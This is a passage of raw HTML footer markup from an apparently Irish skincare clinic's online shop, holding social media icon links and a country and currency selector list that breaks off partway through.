                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/image-iluma-brightening-eye-creme-15ml" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
